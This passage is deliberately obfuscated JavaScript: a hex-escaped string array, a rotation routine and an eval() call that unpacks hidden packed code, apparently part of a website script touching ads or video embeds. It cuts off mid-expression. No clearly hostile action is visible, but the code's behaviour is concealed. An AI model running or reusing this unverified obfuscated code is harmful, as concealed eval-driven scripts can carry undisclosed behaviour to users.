5c\x5c\x6b\x5c\x5c','\x4b\x28\x36\x72\x2c\x34\x68\x29\x7b\x45','\x32\x38\x31\x63\x66\x34\x7c\x5f\x30\x78','\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x78\x35\x64\x30\x65\x64\x39\x7c\x78\x34','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x36\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x36\x5c','\x31\x39\x7c\x5f\x30\x78\x35\x61\x34\x30','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c','\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x28\x2f\x3c\x34\x31\x28\x3f\x3a\x2e\x2b','\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x2b\x5c','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x71\x5c','\x3a\x33\x75\x5c\x5c\x2e\x33\x76\x29\x5c','\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c','\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b','\x27\x2c\x5c\x27\x5c\x5c\x32\x42\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29\x2b','\x63\x66\x32\x7c\x73\x68\x69\x66\x74\x7c','\x64\x7c\x5f\x30\x78\x62\x62\x32\x36\x38','\x30\x7c\x5f\x30\x78\x35\x35\x37\x35\x38','\x31\x66\x38\x39\x7c\x30\x78\x31\x7c\x5f','\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c','\x49\x3d\x37\x47\x5b\x31\x67\x28\x5c\x27','\x32\x20\x34\x65\x5b\x32\x76\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x62','\x33\x37\x3d\x24\x28\x57\x29\x3b\x33\x37','\x38\x35\x35\x61\x62\x7c\x78\x32\x38\x7c','\x37\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65','\x5c\x35\x5c\x5c\x41\x5c\x5c\x62\x5c\x27','\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x36\x5c','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c','\x5c\x69\x5c\x27\x29\x2c\x31\x67\x28\x5c','\x67\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x27','\x5c\x32\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x62\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x5a','\x5c\x37\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x5c\x6a\x5c\x5c\x49\x5c\x27\x2b\x32','\x35\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x29','\x73\x3d\x24\x28\x57\x29\x2c\x33\x42\x3d','\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c','\x41\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c','\x71\x5c\x27\x5d\x26\x26\x39\x43\x28\x32','\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x64\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42','\x71\x5c\x27\x5d\x28\x31\x6d\x28\x5c\x27','\x32\x63\x3b\x31\x31\x28\x5c\x27\x5c\x5c','\x5c\x32\x47\x5c\x5c\x31\x70\x5c\x5c\x65','\x5c\x35\x5c\x5c\x33\x5c\x5c\x43\x5c\x27','\x31\x6d\x69\x53\x63\x42\x74','\x28\x57\x29\x2c\x33\x6a\x3d\x24\x28\x32','\x31\x61\x7d\x29\x7d\x29\x29\x2c\x32\x44','\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x72','\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x2b','\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c','\x61\x38\x39\x37\x7c\x5f\x30\x78\x34\x61','\x7c\x67\x53\x7c\x67\x51\x7c\x67\x49\x7c','\x35\x66\x3d\x35\x44\x5b\x31\x61\x5d\x29','\x31\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c','\x5c\x50\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x32\x30\x31\x35\x7c\x5f\x30\x78\x33\x37','\x35\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29','\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x46\x5c\x27\x2c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x7c\x69\x59\x7c\x69\x58\x7c\x6a\x64\x7c','\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c','\x34\x6d\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x64\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x5c\x38\x5c\x5c\x79\x5c\x5c\x35\x5c\x27','\x5c\x61\x5c\x5c\x48\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c','\x5c\x70\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x5c','\x38\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c','\x36\x36\x34\x39\x32\x7c\x78\x35\x32\x7c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27','\x47\x56\x44\x54\x64','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c','\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x65','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x34\x5c','\x27\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65','\x5c\x37\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x62\x28','\x75\x5c\x5c\x69\x5c\x27\x29\x2b\x58\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x63\x5c','\x3d\x24\x28\x31\x77\x28\x5c\x27\x5c\x5c','\x36\x67\x3d\x33\x30\x5b\x31\x52\x28\x5c','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x33\x5c','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x6c\x5c\x5c\x35','\x5c\x5c\x72\x5c\x5c\x43\x5c\x27\x29\x2b','\x3b\x24\x28\x32\x33\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c','\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62','\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x33\x67','\x7b\x32\x5a\x20\x36\x59\x3d\x32\x58\x5b','\x5c\x64\x5c\x27\x29\x5d\x28\x56\x28\x5c','\x5c\x43\x5c\x5c\x42\x5c\x27\x29\x2b\x55','\x39\x61\x7c\x5f\x30\x78\x33\x63\x64\x63','\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x5c\x32\x43\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x35','\x38\x63\x39\x34\x36\x7c\x5f\x30\x78\x34','\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x45\x5c','\x24\x28\x57\x29\x2c\x37\x50\x3d\x34\x39','\x5c\x31\x30\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x42\x5c\x27\x29\x5d\x28\x32\x76\x28','\x31\x37\x5d\x5b\x31\x43\x28\x5c\x27\x5c','\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68','\x32\x61\x32\x35\x62\x63\x7c\x5f\x30\x78','\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63','\x35\x5c\x5c\x70\x5c\x5c\x6c\x5c\x27\x29','\x62\x5c\x27\x29\x29\x3a\x38\x78\x5b\x5c','\x5c\x27\x29\x21\x3d\x3d\x31\x73\x28\x5c','\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29\x2b','\x36\x5c\x27\x2b\x59\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c','\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c','\x32\x64\x3d\x33\x7a\x3b\x24\x28\x57\x29','\x71\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x32\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5d\x28\x32\x61\x28\x5c\x27\x5c\x5c','\x29\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x33','\x73\x3d\x7b\x7d\x3b\x34\x73\x5b\x32\x61','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x43','\x70\x5c\x5c\x32\x77\x5c\x27\x2c\x5c\x27','\x39\x53\x28\x34\x33\x2c\x33\x72\x2c\x36','\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x27\x29','\x5c\x71\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x38\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29','\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63','\x5f\x30\x78\x35\x33\x38\x64\x31\x66\x7c','\x57\x29\x2c\x35\x42\x3d\x33\x4d\x5b\x31','\x29\x29\x5b\x51\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c','\x33\x37\x5b\x32\x61\x28\x5c\x27\x5c\x5c','\x2e\x33\x76\x29\x2f\x67\x29\x29\x3e\x2d','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x36','\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x28\x58\x28\x5c\x27\x5c\x5c','\x31\x46\x3d\x4a\x2c\x33\x63\x3d\x36\x4b','\x5c\x27\x2c\x4b\x28\x39\x6b\x2c\x34\x59','\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c','\x78\x35\x30\x34\x33\x63\x34\x7c\x78\x34','\x29\x3a\x35\x49\x26\x26\x32\x73\x5b\x31','\x5c\x66\x5c\x5c\x36\x5c\x5c\x61\x5c\x27','\x5c\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c','\x38\x5c\x5c\x75\x5c\x5c\x36\x5c\x27\x29','\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36','\x27\x29\x5d\x28\x31\x38\x28\x5c\x27\x5c','\x4b\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x2b\x5c','\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63','\x27\x29\x2c\x4b\x28\x29\x7b\x34\x64\x5b','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c','\x7c\x5f\x30\x78\x32\x31\x64\x33\x32\x62','\x5c\x32\x49\x5c\x5c\x32\x53\x5c\x5c\x31','\x67\x33\x7c\x67\x65\x7c\x67\x6c\x7c\x67','\x27\x29\x29\x26\x26\x32\x6d\x5b\x4d\x28','\x3d\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x61\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6e','\x5c\x27\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x66','\x63\x38\x30\x66\x34\x7c\x67\x69\x66\x7c','\x5c\x27\x5c\x5c\x33\x38\x5c\x5c\x32\x43','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x65','\x5c\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29','\x28\x33\x42\x2c\x31\x78\x28\x5c\x27\x5c','\x36\x7c\x65\x6c\x73\x65\x7c\x78\x33\x62','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6a','\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x2b\x5c','\x37\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x62','\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c','\x6e\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c','\x31\x34\x32\x35\x36\x65\x7c\x5f\x30\x78','\x35\x5c\x5c\x35\x5c\x5c\x37\x5c\x27\x29','\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x65','\x3d\x31\x37\x3b\x33\x6c\x3c\x33\x4a\x5b','\x2b\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x64\x5c\x5c\x37\x5c\x27','\x64\x39\x7c\x64\x38\x7c\x64\x37\x7c\x64','\x63\x56\x7c\x63\x4e\x7c\x63\x57\x7c\x64','\x6e\x5c\x5c\x36\x5c\x5c\x31\x35\x5c\x5c','\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63','\x7c\x79\x6f\x75\x74\x75\x62\x65\x7c\x6c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x78\x35\x39\x7c\x5f\x30\x78\x35\x35\x34','\x3b\x35\x69\x3d\x31\x56\x28\x34\x6c\x2c','\x33\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x70\x5c','\x3a\x33\x74\x5c\x5c\x2e\x29\x3f\x28\x3f','\x5c\x27\x29\x29\x29\x7d\x29\x2c\x24\x28','\x27\x29\x5d\x28\x31\x4f\x28\x5c\x27\x5c','\x2b\x33\x58\x2b\x28\x31\x69\x28\x5c\x27','\x32\x7c\x5f\x30\x78\x34\x61\x35\x36\x63','\x5c\x64\x5c\x27\x29\x5d\x28\x37\x38\x29','\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x70\x5c','\x5c\x6d\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29\x2b','\x29\x3b\x24\x28\x32\x37\x29\x5b\x5c\x27','\x5c\x79\x5c\x27\x29\x5d\x28\x29\x2c\x24','\x27\x29\x2b\x33\x69\x28\x5c\x27\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c','\x67\x48\x7c\x67\x5a\x7c\x67\x45\x7c\x67','\x5c\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x27','\x5c\x27\x29\x29\x2c\x35\x78\x3d\x37\x5a','\x3b\x31\x32\x20\x34\x43\x3d\x21\x5b\x5d','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x63','\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c','\x61\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c','\x31\x37\x2c\x39\x73\x28\x34\x36\x28\x5c','\x66\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65','\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x27\x5d\x28\x32\x65\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64','\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c','\x62\x35\x32\x32\x36\x7c\x5f\x30\x78\x34','\x39\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x7b\x45\x20\x33\x69\x3d\x4a\x3b\x31\x32','\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x35\x5c','\x34\x39\x5b\x31\x67\x28\x5c\x27\x5c\x5c','\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x31\x37\x65\x62\x64\x31\x7c\x5f\x30\x78','\x45\x20\x35\x35\x3d\x39\x5a\x28\x57\x29','\x37\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x38\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x65\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x32\x51\x3d\x32\x6d\x5b\x4d\x28\x5c\x27','\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x37\x5c','\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x72\x5c\x5c\x37\x5c\x27\x29\x21\x3d\x3d','\x36\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x37\x5c','\x62\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x35','\x78\x65\x64\x4d\x65\x6e\x75\x7c\x5f\x30','\x61\x64\x73\x7c\x5f\x30\x78\x35\x64\x33','\x61\x7c\x78\x34\x35\x7c\x78\x34\x64\x7c','\x5c\x5c\x63\x5c\x27\x5d\x28\x34\x44\x29','\x5c\x48\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c','\x41\x7c\x69\x4c\x7c\x69\x53\x7c\x69\x52','\x78\x31\x34\x38\x63\x62\x61\x7c\x5f\x30','\x29\x26\x26\x32\x6d\x5b\x4d\x28\x5c\x27','\x79\x7c\x66\x78\x7c\x66\x77\x7c\x66\x76','\x5b\x31\x37\x5d\x5b\x32\x54\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x35','\x3d\x32\x30\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x42\x3d\x4a\x3b\x31\x31\x28\x21\x24','\x5c\x37\x5c\x5c\x6d\x5c\x27\x2b\x52\x28','\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c','\x31\x30\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x72\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29','\x36\x5c\x27\x29\x5d\x3e\x3d\x39\x72\x28','\x5b\x34\x72\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x33\x77','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x70\x5c','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x41\x5c','\x47\x5c\x27\x29\x29\x2c\x24\x28\x5c\x27','\x6a\x5c\x5c\x31\x48\x5c\x27\x2c\x5c\x27','\x5c\x33\x5c\x27\x29\x3d\x3d\x35\x4a\x29','\x28\x33\x49\x5b\x5c\x27\x5c\x5c\x37\x5c','\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c','\x75\x5c\x27\x29\x29\x2f\x38\x6f\x29\x2b','\x30\x33\x31\x35\x63\x7c\x5f\x30\x78\x34','\x2b\x2d\x31\x50\x28\x31\x59\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x27\x29\x3d\x3d\x38\x46','\x5c\x70\x5c\x5c\x69\x5c\x27\x29\x29\x29','\x28\x4b\x28\x29\x7b\x45\x20\x32\x32\x3d','\x24\x28\x57\x29\x2c\x33\x31\x3d\x32\x45','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x5d\x3d','\x29\x29\x29\x7d\x2c\x5c\x27\x5c\x5c\x69','\x5b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x27\x29','\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50','\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x32','\x32\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7b\x45\x20\x34\x71\x3d\x51\x3b\x31\x49','\x5c\x5c\x71\x5c\x5c\x61\x5c\x27\x2c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x27\x29\x5d\x28\x32\x68\x28\x5c\x27\x5c','\x27\x3a\x4b\x28\x35\x61\x29\x7b\x45\x20','\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5c\x79\x5c\x5c\x79\x5c\x27\x29\x2b\x38'];_0x431f=function(){return _0x22851a;};return _0x431f();}(function(_0x2de3f8,_0x1a01ae){var _0x3f5a5e=_0x46b6,_0x30649e=_0x2de3f8();while(!![]){try{var _0x516b27=parseInt(_0x3f5a5e('\x30\x78\x31\x30\x61\x63'))/0x1*(-parseInt(_0x3f5a5e('\x30\x78\x34\x33\x35'))/0x2)+-parseInt(_0x3f5a5e('\x30\x78\x39\x65\x66'))/0x3*(parseInt(_0x3f5a5e('\x30\x78\x39\x34\x34'))/0x4)+parseInt(_0x3f5a5e('\x30\x78\x37\x61\x30'))/0x5+-parseInt(_0x3f5a5e('\x30\x78\x32\x38\x32'))/0x6*(-parseInt(_0x3f5a5e('\x30\x78\x31\x32\x35\x30'))/0x7)+parseInt(_0x3f5a5e('\x30\x78\x37\x33\x63'))/0x8+-parseInt(_0x3f5a5e('\x30\x78\x61\x64\x64'))/0x9*(parseInt(_0x3f5a5e('\x30\x78\x61\x64\x34'))/0xa)+parseInt(_0x3f5a5e('\x30\x78\x37\x62\x34'))/0xb*(parseInt(_0x3f5a5e('\x30\x78\x35\x32\x37'))/0xc);if(_0x516b27===_0x1a01ae)break;else _0x30649e['push'](_0x30649e['shift']());}catch(_0x70a6f9){_0x30649e['push'](_0x30649e['shift']());}}}(_0x431f,0x1a0de),eval(function(_0x253169,_0x547774,_0x2c124c,_0x5df9a8,_0x5959dc,_0x1eeda3){var _0x11124e=_0x46b6,_0x21ea3b=(function(){var _0x25340f=_0x46b6;if(_0x25340f('\x30\x78\x31\x30\x33\x30')!==_0x25340f('\x30\x78\x63\x62\x63')){var _0x29fa2c=!![];return function(_0x267995,_0x2b2a85){var _0x45a9f5=_0x25340f;if(_0x45a9f5('\x30\x78\x61\x63\x36')===_0x45a9f5('\x30\x78\x65\x39\x61'))return(_0x185870<_0x56108e?'':_0x5a667a(_0xaa21e(_0x3ee5db/_0x268079)))+((_0x3905e9=_0x2b49e6%_0xb4c514)>0x23?_0x1ad294[_0x45a9f5('\x30\x78\x31\x31\x62\x36')+'\x64\x65'](_0xb9bbc6+0x1d):_0x3e6eb3[_0x45a9f5('\x30\x78\x31\x32\x32\x31')](0x24));else{var _0x19c7b4=_0x29fa2c?function(){var _0x1060d0=_0x45a9f5;if('\x56\x74\x6f\x4b\x69'!==_0x1060d0('\x30\x78\x62\x65\x31')){var _0x3c93ef=_0x1058a2['\x61\x70\x70\x6c\x79'](_0x5b3644,arguments);return _0x428ff4=null,_0x3c93ef;}else{if(_0x2b2a85){if(_0x1060d0('\x30\x78\x34\x39\x32')!==_0x1060d0('\x30\x78\x34\x39\x32'))return _0x6e6cbd[_0x1060d0('\x30\x78\x31\x32\x32\x31')]()[_0x1060d0('\x30\x78\x63\x66\x31')](_0x1060d0('\x30\x78\x64\x64\x34')+'\x2b\x24')['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x1060d0('\x30\x78\x63\x35\x32')+'\x72'](_0x3c539e)[_0x1060d0('\x30\x78\x63\x66\x31')](_0x1060d0('\x30\x78\x64\x64\x34')+'\x2b\x24');else{var _0x2e6511=_0x2b2a85[_0x1060d0('\x30\x78\x61\x39\x38')](_0x267995,arguments);return _0x2b2a85=null,_0x2e6511;}}}}:function(){};return _0x29fa2c=![],_0x19c7b4;}};}else _0x2ec4ec=_0x41f9b5[_0x25340f('\x30\x78\x35\x34\x31')](new _0x181bfb('\x5c\x62'+_0x11cda7(_0x5c30ec)+'\x5c\x62','\x67'),_0x40e9ca[_0x4ee6a0]);}()),_0x1bf9dd=_0x21ea3b(this,function(){var _0x28622e=_0x46b6;if(_0x28622e('\x30\x78\x31\x30\x64\x30')===_0x28622e('\x30\x78\x65\x31\x36')){var _0xa06858=_0x238cc9?function(){var _0x36d46b=_0x28622e;if(_0x422112){var _0x15c4bc=_0x478e36[_0x36d46b('\x30\x78\x61\x39\x38')](_0x5a8307,arguments);return _0x1ff845=null,_0x15c4bc;}}:function(){};return _0x2bc61a=![],_0xa06858;}else return _0x1bf9dd[_0x28622e('\x30\x78\x31\x32\x32\x31')]()['\x73\x65\x61\x72\x63\x68']('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24')[_0x28622e('\x30\x78\x31\x32\x32\x31')]()[_0x28622e('\x30\x78\x63\x35\x32')+'\x72'](_0x1bf9dd)[_0x28622e('\x30\x78\x63\x66\x31')](_0x28622e('\x30\x78\x64\x64\x34')+'\x2b\x24');});_0x1bf9dd(),_0x5959dc=function(_0x2ee432){var _0x3d622d=_0x46b6;if(_0x3d622d('\x30\x78\x64\x32\x33')===_0x3d622d('\x30\x78\x64\x32\x33'))return(_0x2ee432<_0x547774?'':_0x5959dc(parseInt(_0x2ee432/_0x547774)))+((_0x2ee432=_0x2ee432%_0x547774)>0x23?String[_0x3d622d('\x30\x78\x31\x31\x62\x36')+'\x64\x65'](_0x2ee432+0x1d):_0x2ee432[_0x3d622d('\x30\x78\x31\x32\x32\x31')](0x24));else _0x4160c0[_0x2c9135]&&(_0x82822c=_0x466cc8[_0x3d622d('\x30\x78\x35\x34\x31')](new _0x193575('\x5c\x62'+_0x190906(_0x6ca078)+'\x5c\x62','\x67'),_0x24fb70[_0x31bddf]));};while(_0x2c124c--){if(_0x11124e('\x30\x78\x65\x61\x35')!==_0x11124e('\x30\x78\x65\x61\x35')){if(_0x47b171){var _0x54c29c=_0x43b20f[_0x11124e('\x30\x78\x61\x39\x38')](_0x3bdf52,arguments);return _0x5ede89=null,_0x54c29c;}}else _0x5df9a8[_0x2c124c]&&(_0x253169=_0x253169[_0x11124e('\x30\x78\x35\x34\x31')](new RegExp('\x5c\x62'+_0x5959dc(_0x2c124c)+'\x5c\x62','\x67'),_0x5df9a8[_0x2c124c]));}return _0x253169;}(_0x1350d2('\x30\x78\x31\x38\x38')+_0x1350d2('\x30\x78\x64\x39\x37')+_0x1350d2('\x30\x78\x32\x31\x31')+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x61'+_0x1350d2('\x30\x78\x31\x31\x36\x61')+_0x1350d2('\x30\x78\x31\x32\x37')+_0x1350d2('\x30\x78\x34\x65\x37')+_0x1350d2('\x30\x78\x35\x31\x33')+_0x1350d2('\x30\x78\x32\x63\x30')+_0x1350d2('\x30\x78\x31\x31\x35\x65')+_0x1350d2('\x30\x78\x65\x62\x31')+_0x1350d2('\x30\x78\x38\x32\x62')+'\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27'+'\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d'+_0x1350d2('\x30\x78\x34\x35\x64')+_0x1350d2('\x30\x78\x61\x64\x61')+'\x36\x61\x2c\x36\x75\x29\x7b\x45\x20\x31'+_0x1350d2('\x30\